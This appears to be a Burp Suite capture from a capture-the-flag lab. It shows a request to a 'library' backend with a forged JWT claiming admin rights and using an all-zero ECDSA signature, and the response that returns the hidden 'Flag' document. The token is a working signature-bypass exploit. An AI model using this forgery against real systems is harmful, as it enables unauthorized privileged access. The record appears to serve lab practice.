 Request
Pretty Raw Hex \n
1 GET /documents?author=hydra HTTP/1.1
2 Host: library-back:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://library/
8 Origin: http://library
9 Connection: keep-alive
10 Priority: u=4
11 Authorization: Bearer
eyJhbGciOiAiRVMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1cG4iOiAiaHlkcmEiLCAiZ3JvdXBzIjogWyJ1c2VyIl
0sICJhZG1pbiI6IHRydWV9.MAYCAQACAQA
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 access-control-allow-origin: http://library
3 access-control-allow-credentials: true
4 content-length: 178
5 Content-Type: application/json;charset=UTF-8
6
7 [
{
"id":"64d35510774649ab3562697e",
"name":"Flag",
"author":"hydra",
"filename":"flagz.docx",
"hidden":false,
"created":"2023-08-05T09:14:23.985",
"modified":"2023-08-05T09:14:23.985"
}
]